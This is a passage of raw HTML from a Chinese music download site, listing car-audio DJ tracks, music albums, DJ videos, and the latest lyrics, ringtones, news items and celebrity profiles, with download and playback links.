class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/25009.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="25009" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">34.7万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="52300" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/52300.html">Mp3_【极致靓声】环绕立体声Hi-Fi音乐车载串烧</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/52300.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="52300" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">26.5万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="25072" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/25072.html">绝对抒情发烧大碟《磁性好生音元素》HIFI车载CD音乐下载</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/25072.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="25072" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">35.1万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="24994" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/24994.html">MP3-车载空间51环绕5D音效首首必然深入人心</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/24994.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="24994" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">21.7万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="25029" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/25029.html">Mp3-温州DJ小意-宝马BMW-X6-海浪情歌深情到底串烧</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/25029.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="25029" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">25.3万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="51919" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/51919.html">Mp3_草原·动听绝伦的HI-FI顶级天籁女声发烧碟</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/51919.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="51919" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">33.0万播放</span><span class="time">2022-12-14</span></div></li><li><div class="xuan"><span data-id="31330" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/31330.html">Mp3_靓丽飘渺女声歌亦醉人Hi-Fi环绕高清试听车载CD</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/31330.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="31330" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">32.6万播放</span><span class="time">2022-12-14</span></div></li>                        </ul>
                        <div class="typebox">
                           <span class="btn qxuan-btn"><i class="iconfont icon-yk_fangkuai"></i> 全选/反选</span>
                           <span class="btn qplay-btn" data-type="music"><i class="iconfont icon-17 icon-24gl-playSquare"></i> 播放全部</span>
                           <span class="btn qdown-btn" data-url="https://ww.pingguodj.com/pldown.html"><i class="iconfont icon-17 icon-xiazaidaoru"></i> 批量下载</span>
                        </div>
                     </div>
                  </div>
                  <div class="more"><a href="https://ww.pingguodj.com/dance.html">更多<i class="icon iconfont icon-xiangyoujiantou"></i></a></div>
               </div>
            </div>
            <!-- 音乐专辑模块 -->
            <div class="musicalbum">
               <div class="title">
                  <div class="h2"><i></i>车载音乐专辑</div>
                  <div class="more"><a href="https://ww.pingguodj.com/topic/dance.html">更多<i class="icon iconfont icon-xiangyoujiantou"></i></a></div>
               </div>
               <ul class="list">
               	<li><a href="https://ww.pingguodj.com/topic/show-326137-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/1650.jpg"></div><div class="name">车载音乐大全</div></a></li><li><a href="https://ww.pingguodj.com/topic/show-304793-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/1574.jpg"></div><div class="name">好听的dj舞曲100首</div></a></li><li><a href="https://ww.pingguodj.com/topic/show-304764-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/315.jpg"></div><div class="name">疯狂dj舞曲</div></a></li><li><a href="https://ww.pingguodj.com/topic/show-304722-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/516.jpg"></div><div class="name">兄弟的dj歌曲</div></a></li><li><a href="https://ww.pingguodj.com/topic/show-304727-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/1327.jpg"></div><div class="name">dj伤感情歌</div></a></li><li><a href="https://ww.pingguodj.com/topic/show-304762-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/947.jpg"></div><div class="name">全世界最好的dj</div></a></li><li><a href="https://ww.pingguodj.com/topic/show-304729-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/5.jpg"></div><div class="name">dj舞曲歌曲大全舞曲dj</div></a></li><li><a href="https://ww.pingguodj.com/topic/show-304778-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/682.jpg"></div><div class="name">最火最热dj榜单</div></a></li><li><a href="https://ww.pingguodj.com/topic/show-304733-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/933.jpg"></div><div class="name">世界十大dj嗨曲</div></a></li><li><a href="https://ww.pingguodj.com/topic/show-304738-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/227.jpg"></div><div class="name">社会dj歌曲</div></a></li><li><a href="https://ww.pingguodj.com/topic/show-304788-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/409.jpg"></div><div class="name">饿狼传说dj完整版</div></a></li><li><a href="https://ww.pingguodj.com/topic/show-304784-1.html"><div class="imgbj"></div><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/404.jpg"></div><div class="name">王绎龙dj舞曲</div></a></li>               </ul>
            </div>
         </div>
         <!-- 视频 -->
         <div class="videobox">
            <div class="layui-tab title">
               <ul class="layui-tab-title option">
                  <li class="layui-this">推荐视频</li>
                  <li>最新视频</li>
                  <li>下载排行</li>
               </ul>
               <div class="layui-tab-content">
                  <div class="layui-tab-item layui-show">
                    <ul class="videolist">
                    <li><a href="https://ww.pingguodj.com/dance/153765.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/05/12/21251715477259.jpg"></div><div class="name">Mp4 1080P-刘阳阳-有苦不声张（DJ版皮卡车跳舞视频）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153766.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/05/12/15641715477261.jpg"></div><div class="name">Mp4 1080P-可爱越鼓重低音DJ舞曲国外视频</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153778.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/05/12/76311715477289.jpg"></div><div class="name">Mp4 1080P-童可可-无一不是你(DJ亚明版古风视频)</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153775.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/05/12/70791715477282.jpg"></div><div class="name">Mp4 1080P-浅影阿-梦里望(DJ细霖版古风视频)</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153772.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/05/12/42051715477275.jpg"></div><div class="name">Mp4 1080P-李蕊儿-把孤独留给自己(DJ Eva版古风视频)</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153763.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/05/12/21381715477253.jpg"></div><div class="name">Mp4 1080P-侯泽润-谁不是负重前行（DJ版夜店钢管舞曲视频）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153767.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/05/12/45991715477263.jpg"></div><div class="name">Mp4 1080P-大壮 - 那年那月（车载MV版感情视频）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153757.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/05/12/19611715477237.jpg"></div><div class="name">Mp4 1080P-2024推荐好听越南鼓DJ音乐国外视频</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153760.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/05/12/56461715477243.jpg"></div><div class="name">Mp4 1080P-云汐-离人赋(DJ京仔版古风视频)</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153759.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/05/12/35841715477241.jpg"></div><div class="name">Mp4 1080P-一只白羊-赐我(DJ西柚版古风视频)</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153344.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/04/24/17631713969024.jpg"></div><div class="name">Mp4 1080P-刘晓超-等我熬过了伤悲（DJ版新歌夜店蹦迪跳舞视频）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153345.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/04/24/37111713969026.jpg"></div><div class="name">Mp4 1080P-朱小朱-我曾用心爱着你（DJ版女DJ打碟视频）</div><div class="tuijian">推荐</div></a></li>                     </ul>
                  </div>
                  <div class="layui-tab-item">
                     <ul class="videolist">
                    <li><a href="https://ww.pingguodj.com/dance/156409.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/90.jpg"></div><div class="name">（特别的爱给特别的你）~1</div></a></li><li><a href="https://ww.pingguodj.com/dance/156408.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/113.jpg"></div><div class="name">（特别的爱给特别的你）</div></a></li><li><a href="https://ww.pingguodj.com/dance/156407.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/1559.jpg"></div><div class="name">（动起来 大气开场）透明DJ~1</div></a></li><li><a href="https://ww.pingguodj.com/dance/156406.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/1339.jpg"></div><div class="name">（动起来 大气开场）透明DJ</div></a></li><li><a href="https://ww.pingguodj.com/dance/156405.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/358.jpg"></div><div class="name">齐萧-一个人喝醉~1</div></a></li><li><a href="https://ww.pingguodj.com/dance/156404.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/1233.jpg"></div><div class="name">齐萧-一个人喝醉</div></a></li><li><a href="https://ww.pingguodj.com/dance/156403.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/508.jpg"></div><div class="name">齐晨咱们结婚吧~1</div></a></li><li><a href="https://ww.pingguodj.com/dance/156402.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/1133.jpg"></div><div class="name">齐晨咱们结婚吧</div></a></li><li><a href="https://ww.pingguodj.com/dance/156401.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/1642.jpg"></div><div class="name">高原蓝dj~1</div></a></li><li><a href="https://ww.pingguodj.com/dance/156400.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/991.jpg"></div><div class="name">高原蓝dj</div></a></li><li><a href="https://ww.pingguodj.com/dance/156399.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/559.jpg"></div><div class="name">香香香飘飘-dj王志~1</div></a></li><li><a href="https://ww.pingguodj.com/dance/156398.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/1562.jpg"></div><div class="name">香香香飘飘-dj王志</div></a></li>                     </ul>
                  </div>
                  <div class="layui-tab-item">
                    <ul class="videolist">
                    <li><a href="https://ww.pingguodj.com/dance/146859.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2023/12/07/47581701922397.jpg"></div><div class="name">Mp4 1080P-侯泽润 - 大风吹倒梧桐树（DJ视频夜场演唱男声MV）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/146864.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2023/12/07/97791701922405.jpg"></div><div class="name">Mp4 1080P-赵洋 - 负我不负她（DJ版视频夜场演唱）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/145883.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2023/10/13/42271698547788.jpg"></div><div class="name">Mp4 1080P-侯泽润-一句先苦后甜（DJ版视频）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/153014.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/04/11/60111712824531.jpg"></div><div class="name">Mp4 1080P-王超然-你冷落我我就放弃你（DJ版香汗淋漓女DJ打碟视频）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/146858.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/250.jpg"></div><div class="name">Mp4 1080P-刘晓超 - 就算悲伤结局（DJ版MV视频）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/147821.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/1508.jpg"></div><div class="name">Mp4 1080P-苏谭谭 - 从不会投降（DJ版视频MV歌曲）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/136636.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/771.jpg"></div><div class="name">Mp4_1080P刘晓超 – 想问情深有几许DJ版视频夜场演唱</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/136361.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2023/02/24/70191696850292.jpg"></div><div class="name">Mp4_1080P刘振宇 - 一半疯了一半算了DJ版视频 (DJ默涵)</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/146865.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2023/12/07/34971701922407.jpg"></div><div class="name">Mp4 1080P-侯泽润 - 敬往事一杯（DJ版酒吧视频）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/145884.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2023/10/13/68421698547790.jpg"></div><div class="name">Mp4 1080P-侯泽润-傻子都明白（DJ版视频）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/146860.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2023/12/07/45501701922399.jpg"></div><div class="name">Mp4 1080P-苍狼 - 九十九种回忆的痛（DJ版视频夜店蹦迪现场）</div><div class="tuijian">推荐</div></a></li><li><a href="https://ww.pingguodj.com/dance/152169.html"><div class="img"><img src="https://tp.dj63.com/teheyi//video/2024/03/17/92601710632687.jpg"></div><div class="name">Mp4 1080P-张鑫雨-夜夜夜夜熬（DJ版泰国跳舞DJ视频）</div><div class="tuijian">推荐</div></a></li>                     </ul>
                  </div>
               </div>
               <div class="right">
					       <a href="https://ww.pingguodj.com/video/lists/12.html" class="lei">超清MV</a><a href="https://ww.pingguodj.com/video/lists/123.html" class="lei">车载MV</a>                  	<div class="more"><a href="https://ww.pingguodj.com/video.html">更多<i class="icon iconfont icon-xiangyoujiantou"></i></a></div>
               </div>
            </div>
         </div>
         <!-- 三合一模块 -->
         <div class="ternbox">
            <!-- 最新歌词 -->
            <div class="tern">
               <div class="title">
                  <div class="h2">最新歌词</div>
                  <div class="more"><a href="https://ww.pingguodj.com/lyric.html">更多<i class="icon iconfont icon-xiangyoujiantou"></i></a></div>
               </div>
               <ul class="list">
				        <li><a href="https://ww.pingguodj.com/gc/1101571.html"><div class="sort sort1">1</div><div class="name">我用什么把你留住（广播剧《存在》ed）歌词</div><div class="time">2024-06-16</div></a></li><li><a href="https://ww.pingguodj.com/gc/1101570.html"><div class="sort sort2">2</div><div class="name">金玉良缘（翻自：付雪｜温柔男生版）歌词</div><div class="time">2024-06-16</div></a></li><li><a href="https://ww.pingguodj.com/gc/1101569.html"><div class="sort sort3">3</div><div class="name">早安隆回歌词</div><div class="time">2024-06-16</div></a></li><li><a href="https://ww.pingguodj.com/gc/1101568.html"><div class="sort sort4">4</div><div class="name">最美的伤口（混音版）歌词</div><div class="time">2024-06-16</div></a></li><li><a href="https://ww.pingguodj.com/gc/1101567.html"><div class="sort sort5">5</div><div class="name">宇智波 鼬歌词</div><div class="time">2024-06-16</div></a></li><li><a href="https://ww.pingguodj.com/gc/1101566.html"><div class="sort sort6">6</div><div class="name">Hey Sugar歌词</div><div class="time">2024-06-16</div></a></li><li><a href="https://ww.pingguodj.com/gc/1101565.html"><div class="sort sort7">7</div><div class="name">Do it歌词</div><div class="time">2024-06-16</div></a></li><li><a href="https://ww.pingguodj.com/gc/1101564.html"><div class="sort sort8">8</div><div class="name">从头再来（伴奏）歌词</div><div class="time">2024-06-16</div></a></li><li><a href="https://ww.pingguodj.com/gc/1101563.html"><div class="sort sort9">9</div><div class="name">白色风车歌词</div><div class="time">2024-06-16</div></a></li><li><a href="https://ww.pingguodj.com/gc/1101562.html"><div class="sort sort10">10</div><div class="name">ユキトキ歌词</div><div class="time">2024-06-16</div></a></li>               </ul>
            </div>
            <!-- 最新铃声 -->
            <div class="tern">
               <div class="title">
                  <div class="h2">最新铃声</div>
                  <div class="more"><a href="https://ww.pingguodj.com/ring.html">更多<i class="icon iconfont icon-xiangyoujiantou"></i></a></div>
               </div>
               <ul class="list">
				        <li><a href="https://ww.pingguodj.com/ls/214708.html"><div class="sort sort1">1</div><div class="name">长白青铜人在吾王起灵归来铃声</div><div class="time">2023-09-18</div></a></li><li><a href="https://ww.pingguodj.com/ls/214707.html"><div class="sort sort2">2</div><div class="name">长安心碎难过的时候铃声</div><div class="time">2022-08-29</div></a></li><li><a href="https://ww.pingguodj.com/ls/214706.html"><div class="sort sort3">3</div><div class="name">长安夜&#40;歌声的翅膀&#41;铃声</div><div class="time">2022-08-29</div></a></li><li><a href="https://ww.pingguodj.com/ls/214705.html"><div class="sort sort4">4</div><div class="name">长安城外的夜铃声</div><div class="time">2022-08-29</div></a></li><li><a href="https://ww.pingguodj.com/ls/214704.html"><div class="sort sort5">5</div><div class="name">锺无艳铃声</div><div class="time">2022-08-29</div></a></li><li><a href="https://ww.pingguodj.com/ls/214703.html"><div class="sort sort6">6</div><div class="name">钟镇涛-让一切随风铃声</div><div class="time">2022-08-29</div></a></li><li><a href="https://ww.pingguodj.com/ls/214702.html"><div class="sort sort7">7</div><div class="name">钟镇涛-只要你过得比我好(经典老歌)铃声</div><div class="time">2022-08-29</div></a></li><li><a href="https://ww.pingguodj.com/ls/214701.html"><div class="sort sort8">8</div><div class="name">钟爱一生铃声</div><div class="time">2022-08-29</div></a></li><li><a href="https://ww.pingguodj.com/ls/214700.html"><div class="sort sort9">9</div><div class="name">钟灿辉-因为刚好遇见你铃声</div><div class="time">2022-08-29</div></a></li><li><a href="https://ww.pingguodj.com/ls/214699.html"><div class="sort sort10">10</div><div class="name">钟摆人铃声</div><div class="time">2022-08-29</div></a></li>               </ul>
            </div>
            <!-- 最新资讯 -->
            <div class="tern">
               <div class="title">
                  <div class="h2">最新资讯</div>
                  <div class="more"><a href="https://ww.pingguodj.com/article.html">更多<i class="icon iconfont icon-xiangyoujiantou"></i></a></div>
               </div>
               <ul class="list">
				        <li><a href="https://ww.pingguodj.com/news/195348.html"><div class="sort sort1">1</div><div class="name">似懂非懂是否</div><div class="time">2025-01-20</div></a></li><li><a href="https://ww.pingguodj.com/news/195347.html"><div class="sort sort2">2</div><div class="name">请推荐几首藏语歌好听的前一阵一个综艺节目演过的，藏语手机铃声</div><div class="time">2025-01-20</div></a></li><li><a href="https://ww.pingguodj.com/news/195346.html"><div class="sort sort3">3</div><div class="name">荣耀为什么手机会出现猫叫铃声，手机铃声猫叫</div><div class="time">2025-01-20</div></a></li><li><a href="https://ww.pingguodj.com/news/195345.html"><div class="sort sort4">4</div><div class="name">求一些好听的粤语歌手机来电铃声，千千阙歌手机铃声</div><div class="time">2025-01-20</div></a></li><li><a href="https://ww.pingguodj.com/news/195344.html"><div class="sort sort5">5</div><div class="name">光头强的电话铃声叫什么，光头强手机铃声叫什么</div><div class="time">2025-01-20</div></a></li><li><a href="https://ww.pingguodj.com/news/195343.html"><div class="sort sort6">6</div><div class="name">胡志山为什么要杀叶梓夕，胡志山真实身份结局，叶梓夕的手机铃声</div><div class="time">2025-01-20</div></a></li><li><a href="https://ww.pingguodj.com/news/195342.html"><div class="sort sort7">7</div><div class="name">找些搞笑搞怪的手机来电铃声，有意思的手机铃声</div><div class="time">2025-01-20</div></a></li><li><a href="https://ww.pingguodj.com/news/195341.html"><div class="sort sort8">8</div><div class="name">Oppo手机怎么设置 蝴蝶忍的提示音，两只蝴蝶手机铃声</div><div class="time">2025-01-20</div></a></li><li><a href="https://ww.pingguodj.com/news/195340.html"><div class="sort sort9">9</div><div class="name">怎样把手机视频中的鸟叫设为铃声，清脆的鸟叫声手机铃声</div><div class="time">2025-01-20</div></a></li><li><a href="https://ww.pingguodj.com/news/195339.html"><div class="sort sort10">10</div><div class="name">手机原装铃声文件在手机哪里能找到，手机原配铃声</div><div class="time">2025-01-20</div></a></li>               </ul>
            </div>
         </div>
         <!-- 名人堂 -->
         <div class="celebritybox">
            <div class="title">
               <div class="h2"><i></i>最新名人</div>
               <div class="right">
               	<a href="https://ww.pingguodj.com/star/lists/3.html" class="lei">歌手明星</a><a href="https://ww.pingguodj.com/star/lists/4.html" class="lei">社会行业</a><a href="https://ww.pingguodj.com/star/lists/73.html" class="lei">著名科学</a><a href="https://ww.pingguodj.com/star/lists/6.html" class="lei">运动体育</a><a href="https://ww.pingguodj.com/star/lists/5.html" class="lei">商业大佬</a><a href="https://ww.pingguodj.com/star/lists/134.html" class="lei">伟大英雄</a><a href="https://ww.pingguodj.com/star/lists/2.html" class="lei">文学领域</a>                  <div class="more"><a href="https://ww.pingguodj.com/star.html">更多<i class="icon iconfont icon-xiangyoujiantou"></i></a></div>
               </div>
            </div>
            <ul class="celebritylist">
				<li><a href="https://ww.pingguodj.com/star/303575.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/71977332bdf11a6926af6ef5.jpg"></div><div class="name">克里斯托弗·马丁</div></a></li><li><a href="https://ww.pingguodj.com/star/303574.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/f2a342a248fde882191d3495.jpg"></div><div class="name">克里斯托弗·里德</div></a></li><li><a href="https://ww.pingguodj.com/star/303573.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/320.jpg"></div><div class="name">戴纳·安德森</div></a></li><li><a href="https://ww.pingguodj.com/star/303572.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/fe70bcd47c46e267a5cdda13.jpg"></div><div class="name">吉恩·巴特勒</div></a></li><li><a href="https://ww.pingguodj.com/star/303571.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/399.jpg"></div><div class="name">Hadi Saeedi</div></a></li><li><a href="https://ww.pingguodj.com/star/303570.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/9ae2968e8d6db7fc824f1905.jpg"></div><div class="name">Maryam Moqadam</div></a></li><li><a href="https://ww.pingguodj.com/star/303569.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/39ef50ccd65b189be566bf19.jpg"></div><div class="name">阿伦·罗·凯利</div></a></li><li><a href="https://ww.pingguodj.com/star/303568.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/1c8f0dc9af6f1228babd13aa.jpg"></div><div class="name">提穆尔·艾达贝科夫</div></a></li><li><a href="https://ww.pingguodj.com/star/303567.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/4180c9c0d13d99fbc2c7ce70.jpg"></div><div class="name">Olivier Aubin</div></a></li><li><a href="https://ww.pingguodj.com/star/303566.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/6b4e8685d7bb43a7465de02a3f06f15b54008.jpg"></div><div class="name">玛德琳·达根</div></a></li><li><a href="https://ww.pingguodj.com/star/303565.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/29edee8c347b96510168d87f.jpg"></div><div class="name">戴维·吉安科拉</div></a></li><li><a href="https://ww.pingguodj.com/star/303564.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/00428fe35d38d1235e338a72.jpg"></div><div class="name">何岩</div></a></li><li><a href="https://ww.pingguodj.com/star/303563.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/69f3dd921e9c607745687924.jpg"></div><div class="name">维纳·舒克拉</div></a></li><li><a href="https://ww.pingguodj.com/star/303562.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/32c80e479dfe6d7f8970df74.jpg"></div><div class="name">Neeraj Kabi</div></a></li><li><a href="https://ww.pingguodj.com/star/303561.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/1679.jpg"></div><div class="name">凱洛琳·蘿柏</div></a></li><li><a href="https://ww.pingguodj.com/star/303560.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/54109630f6d7034c3cc286cb.jpg"></div><div class="name">Gilbert Montagné</div></a></li><li><a href="https://ww.pingguodj.com/star/303559.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/c84f9bf49c17ec7abfaf2daf.jpg"></div><div class="name">劳伦·伊丽莎白·波特</div></a></li><li><a href="https://ww.pingguodj.com/star/303558.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/e857af9b74dc7e49cad297ad.jpg"></div><div class="name">阿道司·戴维森</div></a></li><li><a href="https://ww.pingguodj.com/star/303557.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/926.jpg"></div><div class="name">阿维塔尔·萨尼</div></a></li><li><a href="https://ww.pingguodj.com/star/303556.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/3a10c4b2a0e52142989aff77.jpg"></div><div class="name">Manav Kaushik</div></a></li><li><a href="https://ww.pingguodj.com/star/303555.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/075f9a8b12b78a1ba21bc919.jpg"></div><div class="name">Turgay Tanülkü</div></a></li><li><a href="https://ww.pingguodj.com/star/303554.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/91472220ac594767c0548261.jpg"></div><div class="name">Müge Boz</div></a></li><li><a href="https://ww.pingguodj.com/star/303553.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/593b093e046ae0c240d92e78.jpg"></div><div class="name">Hakan Karahan</div></a></li><li><a href="https://ww.pingguodj.com/star/303552.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/47b5e65e45a72fe0c74fdc78.jpg"></div><div class="name">Özlem Yılmaz</div></a></li><li><a href="https://ww.pingguodj.com/star/303551.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/497254bfabe4b5e5c3d059b8.jpg"></div><div class="name">Mariya Andreeva</div></a></li><li><a href="https://ww.pingguodj.com/star/303550.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/59ea02d12aa83ab88e65ef41.jpg"></div><div class="name">克莉丝汀·埃万杰利斯塔</div></a></li><li><a href="https://ww.pingguodj.com/star/303549.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/354.jpg"></div><div class="name">洪慧</div></a></li><li><a href="https://ww.pingguodj.com/star/303548.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/01d430c11593ed2f6809d037.jpg"></div><div class="name">埃迪·巴</div></a></li><li><a 